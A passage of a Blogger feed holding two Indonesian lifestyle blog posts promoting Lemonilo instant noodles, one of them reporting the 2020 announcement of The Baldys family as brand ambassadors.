verdana;\"\u003EMakanan tidak memberikan makanan yang menggunakan perasa buatan\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMakanan tidak menggunakan MSG\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMakanan tidak mengandung penguat rasa\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengalaman saya masak Mie Lemonilo\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMemang mie Lemonilo ini saat dimasak agak lebih lama dari mie instan biasa. Ini karena proses membuatnya di panggang bukan digoreng. Jadi memang butuh waktu agak lama. Namun, hal ini tidak merubah rasa atau tekstusr mie nya. Kalo mie biasa kan bisa ngembang atau medok kalo lama direbus atau direndam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan begitu, mie Lemonilo ini tidak bisa hanya diseduh dengan air panas saja, mie nya benaran harus dimasak dengan baik sebelum dimakan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya, jadi ingat dulu waktu di asrama, kami sering makan mie instan, hanya dengan sedikit air panas yang dicampur dengan matang biasanya. Lalu dimasukan ke dalam kantong mie, diikat rapat. Lalu ditunggu berapa lama, maka mie akan masak atau mengembang. Setelah itu, kami berikan bumbu dan mie siap dimakan\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKalo ingat kejadian itu, meski tahu itu tidak sehat, namun tetap saja kami melakukannya Dan itu menjadi kenangan yang tak terlupakan selama masa sekolah di asrama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun dengan kemajuan teknologi dan informasi, tentulah merubah pola hidup kita soal makan mie. Mengutip kata Raffi Ahmad, tidak masalah bayar lebih untuk mendapatkan manfaat yang lebih banyak.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMakan Mie sehat ya, Mie Lemonilo dong pilihannya!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/6764978525516800779\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/09\/Inspirasi-Dari-Nagita-Slavina-Untuk-Hidup-Sehat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/6764978525516800779"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/6764978525516800779"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/09\/Inspirasi-Dari-Nagita-Slavina-Untuk-Hidup-Sehat.html","title":"Inspirasi dari Nagita Slavina Untuk Hidup Sehat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf7RJa2loefZAvRXislivQZHjSwtgIU3PVX4H1udWBb-_ku4pK3Mv0DFPXHWGjrSziK0Z-U7_1UVR3wo_b3yxptTmipBnRE7irfWPHFPppZbbS0RAKndxReYWPW44UdPSfNIfkH_4jkObj\/s72-w640-h640-c\/gigi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-3623904024654207837"},"published":{"$t":"2020-07-29T02:00:00.000+07:00"},"updated":{"$t":"2020-07-30T09:54:43.183+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"}],"title":{"type":"text","$t":"Lemonilo Resmi Perkenalkan The Baldys Sebagai Brand Ambassador"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELemonilo Resmi Perkenalkan The Baldys Sebagai Brand Ambassador\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAssalammualaikum.Wr.Wb\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EApa Kabar sahabat Milda semua, semoga selalu sehat ya.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKali ini aku mau berbagi keseruan mengikuti kegiatan press conferencebrand ambassador Lemonilo x The Baldys melalui daring. Seru sekali, jadi siang berfaedah buat aku dan keluarga, mengurai rahasia keluarga The Baldys yang terpilih sebagai Ambassadornya Lemonilo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgu-xgrKQfMv1yJEoFiTn6n2lw8WGrQeQddSDcoTl7dcaq8IkGNKBQgkb7qhlen-wn166v9L2ULpYDbXKDpBDIuOQFS15rxtBYZxr3TSaWh3yNKcYBWBGyv_7CwKdp0X6LMnwBMMsXYXMX\/s1600\/Co-Founders+Lemonilo+dan+The+Baldys.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1519\" data-original-width=\"1600\" height=\"606\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgu-xgrKQfMv1yJEoFiTn6n2lw8WGrQeQddSDcoTl7dcaq8IkGNKBQgkb7qhlen-wn166v9L2ULpYDbXKDpBDIuOQFS15rxtBYZxr3TSaWh3yNKcYBWBGyv_7CwKdp0X6LMnwBMMsXYXMX\/s640\/Co-Founders+Lemonilo+dan+The+Baldys.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKenapa keluarga The Baldys sih, bukan yang lainnya. Pasti ada alasannya ya. Yuk , simak ulasannya. Saya sudah merangkum beberapa point penting dari kegiatan webinar siang ini bersama team Lemonilo dan Komunitas Emak-emak Blogger (KEB).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKegiatan siang ini selain dihadiri oleh semua anggota keluarga The Baldys, juga dihadiri oleh Co –Foundernya Lemonilo serta dipandu oleh kakak Dave Hendrik yang komunikatif banget sehingga acara ini jadi meriah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003ELemonilo Pioner Makanan Sehat dengan Bahan Alami\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELemonilo, healthy lifestyle consumer goods brand di Indonesia yang menjadi pioner penyedia produk makanan sehat dengan bahan-bahan alami dan bebas 100+ bahan berbahaya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiomLjXZ6Shd_Reh0QuEOfqWGJMynV1LPsl6ELGNMyrDDItH06o9CPuKozY-U7KCldMeYr1AbDbzCOqouDJumJz-LeUogPxuL1i8l3_oAN6Mt6xplHafyOC9sXgPDWxNojSnv-VWbip-IUp\/s1600\/Co-founders+Lemonilo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiomLjXZ6Shd_Reh0QuEOfqWGJMynV1LPsl6ELGNMyrDDItH06o9CPuKozY-U7KCldMeYr1AbDbzCOqouDJumJz-LeUogPxuL1i8l3_oAN6Mt6xplHafyOC9sXgPDWxNojSnv-VWbip-IUp\/s640\/Co-founders+Lemonilo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELemonilo merupakan startup yang dibentuk oleh tiga orang anak muda Indonesia: Johannes Ardiant (Chief Product \u0026amp; Technology), Ronald Wijaya (Co-CEO) dan Shinta Nurfauzia (Co-CEO). Shinta Nurfauzia, mengungkapkan bahwa keluarga The Baldys dapat menjadi representasi keluarga hebat Indonesia serta rekan yang tepat untuk menyampaikan gagasan Lemonilo akan pentingnya menerapkan hidup sehat kepada masyarakat Indonesia.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EThe\u0026nbsp; Baldys Terpilih Sebagai Ambassador Lemonilo\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EJadi menurut penuturan tim Lemonilo, mereka suka kepoin keluarga ini sejak lama, melakukan cek-ricek dan mengamati keseharian mereka. Dan ternyata, keluarga the Baldys ini merupakan sosok keluarga Indonesia yang dicari oleh tim Lemonilo. Jadi diharapkan bisa mewakili wajah keluarga Indonesia yang sehat, harmonis, ceria dan tentu saja menginspirasi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESelain itu, menurut penuturan Nola, sang ibu mengatakan bahwa sebelum diajak kerjasama ama Lemonilo. Ia termasuk salah seorang ibu yang memang juga selektif jika memberikan asupan nutrisi bagi keluarganya. Apalagi mie Instan, ya harus benar selektif. Oleh karena itu jauh hari sebelum ditunjuk sebagai Ambassadornya Lemonilo. Keluarga the Baldys emang sudah mengkonsumi mie Lemonilo dan produk lainnya.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PBrNtdQ5Kz0cknXm5qjr-T7XD2_RBTIhpyVbpmB5i1RJTrn6JwZTMwR12Bm0evZYmCAlcJRyZhKO3ekXVIiAFjxWneGtUxt79IfyqOWI2h6wcE4oaQzJQtkzGipvrtR-LVqK1W8UEqAG\/s1600\/Keluarga+The+Baldys+saat+press+conference.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PBrNtdQ5Kz0cknXm5qjr-T7XD2_RBTIhpyVbpmB5i1RJTrn6JwZTMwR12Bm0evZYmCAlcJRyZhKO3ekXVIiAFjxWneGtUxt79IfyqOWI2h6wcE4oaQzJQtkzGipvrtR-LVqK1W8UEqAG\/s640\/Keluarga+The+Baldys+saat+press+conference.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPilihannya bukan tanpa alasan sih, pengen yang praktis, enak dan juga sehat. Jadi untuk mie instan, pilihan the Baldys jatuh ke Lemonilo. Apalagi sudah diajak kerjasama seperti ini. Jadi bisa makan mie Lemonilo setiap hari, hahaha.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBagian akhir ini emang dijadiin becandaan loh di sesi sharingnya. Tapi yah, itu meski unlimited makan mie. Tetap saja, menurut Mba Shinta, sesuai dengan porsi mie dan kebutuhan nutrisi tubuh kita setiap hari. Maksimal mengkonsumi mie Lemonilo itu hanya enam bungkus setiap harinya.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo, akhirnya secara resmi Lemonilo memperkenalkan The Baldys sebagai Brand Ambassador untuk produk Mie Instan Lemonilo.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Baldys adalah nama keluarga dari pasangan Baldy Mulia Putra dan Nola ‘Be3’ beserta ketiga putra-putri mereka yaitu, Naura, Bevan, dan Neona. Naura dan Neona sendiri adalah penyanyi anak Indonesia yang menjadi idola bagi anak-anak dan juga para orang tua. Keluarga The Baldys terjun ke dunia hiburan tanah air sebagai grup penyanyi sejak tahun 2017 lalu.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMereka pertama kali tampil di atas panggung pada pergelaran Konser Dongeng Naura 2 pada 2018 lalu, sekaligus meluncurkan single pertama berjudul ‘Dunia Kita Penuh Cinta’. Kehadiran keluarga The Baldys disambut sangat positif oleh masyarakat Indonesia, tak hanya di panggung musik namun juga sebagai ikon keluarga yang kompak dan penuh keseruan setiap harinya.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGL1NTzqbmz-V1Zk-vqTqqoaPt1q9YaydF_KXbRCsuIcEVpyei9pC9tGw22cCZ6asUbZVDFL394dcjJtwkNzuFJ754v3OehTrpTVvBY0_R4vtk-jpgWj1VonqoeYa0VIf980cBJxS87bWH\/s1600\/WhatsApp+Image+2020-07-29+at+18.57.38.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"658\" data-original-width=\"1280\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGL1NTzqbmz-V1Zk-vqTqqoaPt1q9YaydF_KXbRCsuIcEVpyei9pC9tGw22cCZ6asUbZVDFL394dcjJtwkNzuFJ754v3OehTrpTVvBY0_R4vtk-jpgWj1VonqoeYa0VIf980cBJxS87bWH\/s640\/WhatsApp+Image+2020-07-29+at+18.57.38.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESebagian Tim Ceria yang nonton \u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOh, ya pada sesi tanya jawab, ada yang bertanya. Kenapa pilih namanya the Baldys bukan yang lainnya. Pertanyaan ini langsung di jawab Nola dengan senyuman , “ Yah, karena mana nama bapaknya Baldys bukan Iwan” Jawaban ini langsung diikuti dengan tawa anggota keluarga Baldys lainnya. Termasuk saya, juga ikutan ketawa. La, iya lah, kalo nama bapaknya Iwan, tentulah jadinya The Iwans, hihihi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EHarapan Lemonilo Kepada The Baldys\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKolaborasi antara Lemonilo dan The Baldys ini akan menghadirkan banyak inisiatif baru untuk mengenalkan masyarakat Indonesia akan pentingnya memulai hidup sehat dari lingkaran yang paling kecil seperti keluarga. Melalui kolaborasi ini juga diharapkan masyarakat dan penggemar The Baldys dapat lebih dekat dengan sosok yang mereka idolakan, dan menjadi inspirasi untuk keluarga Indonesia untuk memulai gaya hidup sehat.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;“Lemonilo sangat senang dapat berkolaborasi dengan keluarga The Baldys. Keluarga ini memiliki misi yang selaras dengan Lemonilo sebagai brand yang ingin membuat gaya hidup sehat bisa diakses oleh siapa saja dan menjadikan hidup sehat sebagai sesuatu yang normal.”\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELemonilo sebagai brand healthy lifestyle consumer goods berbasis teknologi terus berinovasi menghadirkan produk-produk makanan sehat dan alami untuk memenuhi kebutuhan harian masyarakat Indonesia. Harapannya, agar Lemonilo dapat menjembatani masyarakat Indonesia melakukan pola hidup yang lebih sehat dengan mudah, enak, dan terjangkau.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaL1m8fMzixNt4Y_haRri4whPjgNq9LJhFPP55ESwUirBMRsyFkG2ZlA88c2jdectAznTrIHoR0YF-BBY0AcXdgf-w8ROhpz5BKI1JaSB1wCbT7xVRL8_bKKuEQnRmsy79hSqaWwPf9Zr5\/s1600\/WhatsApp+Image+2020-07-29+at+18.57.21.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaL1m8fMzixNt4Y_haRri4whPjgNq9LJhFPP55ESwUirBMRsyFkG2ZlA88c2jdectAznTrIHoR0YF-BBY0AcXdgf-w8ROhpz5BKI1JaSB1wCbT7xVRL8_bKKuEQnRmsy79hSqaWwPf9Zr5\/s640\/WhatsApp+Image+2020-07-29+at+18.57.21.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAda yang tahu, aku yang mana kah, hahaha\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Verdana, sans-serif; font-size: x-large;\"\u003EHarapan Lemonilo Menuju Generasi Hebat\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESemangat ini diharapkan dapat mendorong masyarakat Indonesia untuk terus melakukan hidup sehat terutama dimulai dari keluarga. Tidak hanya mie instan, Lemonilo juga menghadirkan berbagai produk makanan sehat lainnya mulai dari bumbu dapur dan camilan yang bebas pengawet, pewarna, dan perasa buatan (3P) serta 100+ bahan kimia berbahaya lainnya sebagai pilihan sehingga setiap keluarga Indonesia dapat hidup dengan sehat setiap hari dan bahagia, lalu menyebarkan kebahagiaan yang sama untuk orang lain di sekitarnya.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E“Excited dan bahagia banget bisa menjadi bagian dari keluarga Lemonilo sekaligus dipercaya menjadi Brand Ambassador produk Mie Instan Lemonilo. Karena Mie Lemonilo ini terbuat dari bahan alami, tanpa penyedap rasa, pengawet, dan juga tanpa pewarna buatan sehingga sangat aman dikonsumi oleh keluarga kami. Kesehatan adalah yang utama, terlebih dengan 